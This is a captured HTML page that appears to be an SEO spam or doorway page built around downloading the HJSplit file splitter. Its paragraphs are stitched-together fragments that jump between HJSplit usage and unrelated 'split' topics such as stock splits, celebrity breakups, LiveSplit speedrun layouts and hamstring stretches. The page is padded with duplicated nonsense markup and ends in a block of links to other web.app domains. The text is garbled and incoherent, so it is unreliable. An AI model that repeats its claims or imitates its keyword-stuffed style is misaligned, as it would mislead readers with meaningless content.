

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belldotabri.web.app/322.html
body_size: 3988
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://belldotabri.web.app/322.html" /><title>Programa hj split download splits</title><script src="https://belldotabri.web.app/7agzzckz15r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="setroomus" id="progasspel"></div><div class="toforfumb" id="aridal"></div><div class="bouihumbsi" id="leibookwe"></div><!-- lebestsces --><div class="acomat"></div><!-- telifi --><div class="relosa" id="premisfit"></div><!-- trecerel --><div class="jeepamo"></div><div class="theosumchi" id="leytinpo"></div><!-- ovkepe --><!-- ledito --><div class="daychioblood" id="loypreser"></div><div class="cteritsniv"></div><div class="tatlianya" id="upevrhym"></div><!-- watnare --><h1>Programa hj split download splits</h1><div class="setroomus" id="progasspel"></div><div class="toforfumb" id="aridal"></div><div class="bouihumbsi" id="leibookwe"></div><!-- lebestsces --><div class="acomat"></div><!-- telifi --><div class="relosa" id="premisfit"></div><!-- trecerel --><div class="jeepamo"></div><div class="theosumchi" id="leytinpo"></div><!-- ovkepe --><!-- ledito --><div class="daychioblood" id="loypreser"></div><div class="cteritsniv"></div><div class="tatlianya" id="upevrhym"></div><p>Personly i like having the graph thats updated real time, a delta a comparison to another runnersobanother pb at the bottom, sob etc. After you download hj split, use winrar or 7zip to extract the executable file. Freeware application for splitting and recombining files. Gsplit free file splitter split any file fast split. Hjsplit is a tiny but powerful application that splits and joins files of any type. Mar 21, 2020 hj split is a very small program that can be used to split join files. Also make sure to download hjjoin if you only want to use the program to join. Based in just one small executable theres no installer for this old school app. If you want to be a cheerleader, dancer, or acrobat a split is very helpful thing to be able to do.</p> <p>When joining parts of a file that already exists in the same folder, hjsplit will append joined to the duplicate file name. To divide from end to end, into layers, or along the grain. The 3 tools can help you split video files without any problem. Video splitter split mpeg, mov, avi, mkv, vob, etc. Comparing this one between the other options of the software this is the most stable. This was a 3 for 2 split, meaning for each 2 shares of hd owned presplit, the shareholder now owned 3 shares. The joining option can join these files into any output directory. Any place to downloadshare splits for various games. Whether you want to upload to rapidshare, sendspace or megashares as a free user, or your email has limits on how big a sent file can be, hjsplit is the right software. The freebyte program comes with four easy to use features. For example, a share position presplit, became a 3000 share position following the split.</p> <p>Download hjsplit userfriendly and portable piece of software whose purpose is to. The program is available on windows, linux and a variety of other platforms. Aug 12, 2019 hjsplit splits files into chunks of your chosen size, very quickly indeed. To split a file, click split then click input file, select the file and click start. How to use hjsplit to join files and split into parts. Set the split section by tapping a for the start point and b for the end point options. Split and join video files hjsplit for windows xp 7 free download. Hjsplit for windows pc allows you split videos and allow other video clipping in between to give it a new and awesome look.</p> <p>Jul 31, 2014 download hjsplit userfriendly and portable piece of software whose purpose is to help you split or join files, calculate their checksum and compare them. This portable freeware runs without being installed, making it a useful addition to. If how you play a split in the game changes, delete the split and recreate it. This small free utility lets you split whatever file type. Just split the file to your desired length by using either mbytes or kbytes as the measuring unit. Hjsplit is also very handy to store files and backup it in online servers, as. Exe this is a windows selfinstalling executable file built with paquet builder and follow the instructions displayed stepbystep by the setup wizard. Mar 28, 20 how to use hjsplit to join files and split into parts.</p> <p>Hjsplit is a popular set of freeware filesplitting programs created by freebyte. Free download windows utility tools and applications. Meanwhile, you can also check out our big collection on various other applications as well as various other tools for windows at. This site is not directly affiliated with freebyte. For example, imagine trying to share a movie, with an average size of 1gb, you know how stressing it can be. Download this software tool for windows pc from the following link. Very nice looking freeware file splitter screenshot. Hjsplit is a program that can split a file of any type and size into smaller parts.</p> <p>Once your download is complete, run the setup package gsplits. Although its appearance is careless, hjsplit is very useful because it allows realize the size of the fragments and reassemble them to recover the original. Hjsplit lets you split your files into smaller sizes so you can store them on floppies or efficiently transfer them over the internet. Hjsplit is a popular freeware program to split and recombine files. By hjsplit you can easily split file into smaller files or quickly merge them together. Jan 25, 2016 with the software users can split 4gb pst file and split 2gb pst file smoothly etc. Keep in mind that your hamstrings, although strong, are also very delicate.</p> <p>Hj split is an easytouse application that bundles several versatile splitter and joiner tools from freebyte. Split video allows you to easily multiply your webcamera any models, video cameras any model. The resulting parts will be numbered and can also be joined by ffsj, because they use the same joining and splitting algorithm. Hjsplit is freeware software that allows to split files of any type in any size, this is the standard version created by the author. Joining files together is just as painless and simple.</p> <p>For example, a share position pre split, became a 1500 share position following the split. Visit hj split site and download hj split latest version. Hjsplit download software that allow the split files of. How to split a large video file into smaller clips here is the thing. For example, a share position presplit, became a 1500 share position following the split. With hjsplit you can also compare two files for absolute equality, generate checksums, and, of course glue the previously split fileparts back together again.</p> <p>To do this, hjsplit splits and recombines the large files that you can then send via email to a friend, burn them to cd or dvd, copy them to usb sticks or uploaded to a storage service in the cloud. Hjsplit is a tool that gives you great utilities with the ability to split and merge files. Select one of these buttons to download gsplit portable to your computer. After you download hjsplit, use winrar or 7zip to extract the executable file. If you do this livesplit will remember that the splits existed and are a path through the game, but wont use them to build nonsensical paths and therefore nonsensical sumofbests. Hjsplit is a free application to split and recombine large files for easy transfer between different media. Splitvideo is a freeware program for extending video cameras features. Splits definition of splits by the free dictionary. If a 1050 mb file with 100 mb split size is specified, ten 100 mb files and a 50 mb file will be created. This file will download from the developers website. When splitting a file you can specify how small or large the parts should be.</p> <p>From gwen stefani and gavin rossdale to miranda lambert and blake shelton, take a look back at this years biggest celebrity splits. The same goes if you want to upload a big file to fast sharing services. Good things come to those who sign up for our newsletter be the first to hear about restaurant news, trends, events, and exclusive deals. It will support many platforms with the compatibility advantage allowing the exchange of files between platforms. Celebrity splits of 2015 from gwen stefani and gavin rossdale to miranda lambert and blake shelton, take a look back at this years biggest celebrity. Splitting a file is a matter of selecting hjsplits split option, browsing for a file to split and selecting. My watchlist editors picks sign in submit software contact. Hjsplit is an easytouse application that bundles several versatile splitter and joiner tools from freebyte.</p> <p>Method how to use hjsplit to make file parts into many sizes and how to join them together in one. Think of a file of 20mb, and try to send it to a friend in one go. Por isso nao hesite, descarregueo e comece a partilhar novamente ficheiros grandes. For example, a share position pre split, became a 3000 share position following the split. Hjh software and design hjsplit lets you split your files into smaller sizes so you can store them on floppies or efficiently transfer them over the internet. It can also join these parts back together again to restore the original file. This software can be used by the students for the purpose of making short video story regarding annual functions and symposiums users can split the original video as desired from the point of time specified in the seek bar and can join a new clip. Download hjsplit userfriendly and portable piece of software whose purpose is to help you split or join files, calculate their checksum and compare them. Hjsplit is a small but powerful application that helps you split and merge files with just a few simple steps. Hjsplit is a remarkably simple and easytouse little application which can split any file you like into parts of a predefined size, so that sharing them or storing them is made easier. This application provides a fast and simple solution. Stay home and grind attempts with the help of our best tools, and avoid being a risk to yourself or others. Method how to use hj split to make file parts into many sizes and how to join them together in one. Split 4gb pst files application splits all outlook items like journals, notes, adders book calendar, todo list, contacts information, email attachments, task, and appointments.</p> <p>The layout for livesplit is up to yourself to edit. Home depot hd has splits in our hd split history database. How to split files using hjsplit in the following guide you will learn how to use the free, fast and easy program hjsplit to split your files into parts at any size you want. Hjsplit is a simple but handy tool that allows you to split a large file into smaller parts for more comfortable to sending it. Pst splitter tool fully supports all outlook and windows versions. This software is a fast and free file splitter that lets you split your large files, such as compressed archives, text and log files, backups, disk images, video and document files, into a set of smaller files called pieces. To help you deal with covid19 all advanced analytics, comparisons, and other gold features on splits. I think this webpage can be used to share splits, but i dont know much about that. It is easier to send, receive, upload and download files or slightly smaller size, to download files with large size.</p> <p>The programs main menu plainly displays the utilitys features. How to use hjsplit to join files and split into parts youtube. If you want to separate one split into two, delete the split and create two new ones. Download split and never wait at a restaurant again.</p> <p>Split video splitcam clone capture driver software. Cloudstorage software from microsoft for pc, mac, android and ios. The first split for hd took place on january 20, 1982. The size ranges from kilobytes kb to gigabytes gb to. Hjsplits ultrasimple interface has six buttons, four of which access tools.</p> <p>Hjsplit is a very small program that can be used to split join files. Hjsplit download software that allow the split files of any. With the software users can split 4gb pst file and split 2gb pst file smoothly etc. Vhs, dv, tvin or tvtunner in video chat or video conference software like icq, yahoo messenger, msn messenger, skype video, camfrog, aol aim, pal talk, or whatever. Hjsplit is a popular set of freeware filesplitting programs created by in collaboration with various programmers. Hjsplit download free software and games free download. I think this webpage can be used to share splits, but i dont know much about that the layout for livesplit is up to yourself to edit. Sometimes we generate documents in which we are adding large number of items such as pictures, graphics and other resources that transform the document to a file too heavy. Hjsplit supports many platforms windows xp, 7, vista, nt, 200x, 3. This was a 3 for 2 split, meaning for each 2 shares of hd owned pre split, the shareholder now owned 3 shares. There are tons of interesting files to share, but many of them are large size files, which may give us a headache at the time of sharing. Hjsplit does not actually have to be installed for the function of the programs to. It can also join split files back together and compare parts to see if theyre the same. Hjsplit is a small but very effective little utility which will split and rejoin any file you like.</p><div class="setroomus" id="progasspel"></div><div class="toforfumb" id="aridal"></div><div class="bouihumbsi" id="leibookwe"></div><!-- lebestsces --><div class="acomat"></div><a href="https://belldotabri.web.app/277.html">277</a> <a href="https://belldotabri.web.app/1318.html">1318</a> <a href="https://belldotabri.web.app/981.html">981</a> <a href="https://belldotabri.web.app/20.html">20</a> <a href="https://belldotabri.web.app/926.html">926</a> <a href="https://belldotabri.web.app/675.html">675</a> <a href="https://belldotabri.web.app/640.html">640</a> <a href="https://belldotabri.web.app/874.html">874</a> <a href="https://belldotabri.web.app/1023.html">1023</a> <a href="https://belldotabri.web.app/846.html">846</a> <a href="https://belldotabri.web.app/350.html">350</a> <a href="https://belldotabri.web.app/963.html">963</a> <a href="https://belldotabri.web.app/1513.html">1513</a> <a href="https://belldotabri.web.app/1600.html">1600</a> <a href="https://belldotabri.web.app/1541.html">1541</a> <a href="https://belldotabri.web.app/593.html">593</a> <a href="https://belldotabri.web.app/1206.html">1206</a> <a href="https://belldotabri.web.app/1172.html">1172</a> <a href="https://belldotabri.web.app/415.html">415</a> <a href="https://belldotabri.web.app/495.html">495</a> <a href="https://belldotabri.web.app/268.html">268</a> <a href="https://belldotabri.web.app/1543.html">1543</a> <a href="https://belldotabri.web.app/498.html">498</a> <a href="https://belldotabri.web.app/898.html">898</a> <a href="https://belldotabri.web.app/1331.html">1331</a> <a href="https://belldotabri.web.app/1004.html">1004</a> <a href="https://belldotabri.web.app/346.html">346</a> <a href="https://belldotabri.web.app/1310.html">1310</a> <a href="https://belldotabri.web.app/19.html">19</a> <a href="https://belldotabri.web.app/458.html">458</a> <a href="https://belldotabri.web.app/902.html">902</a> <a href="https://belldotabri.web.app/452.html">452</a> <a href="https://belldotabri.web.app/1299.html">1299</a> <a href="https://belldotabri.web.app/362.html">362</a> <a href="https://edtmonwastnent.web.app/1034.html">1034</a> <a href="https://posvetigold.web.app/246.html">246</a> <a href="https://rileterchea.web.app/991.html">991</a> <a href="https://rebsoulandsa.web.app/1261.html">1261</a> <a href="https://chingglyclemet.web.app/88.html">88</a> <a href="https://nessdowbdeanspa.web.app/148.html">148</a> <a href="https://fulldulnawe.web.app/1143.html">1143</a><div class="setroomus" id="progasspel"></div><div class="toforfumb" id="aridal"></div><div class="bouihumbsi" id="leibookwe"></div><!-- lebestsces --><div class="acomat"></div><!-- telifi --><div class="relosa" id="premisfit"></div><!-- trecerel --></body></html>